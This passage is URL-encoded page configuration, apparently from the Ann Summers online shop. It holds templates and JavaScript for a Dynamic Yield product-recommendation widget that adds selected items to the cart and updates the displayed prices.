nfinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20half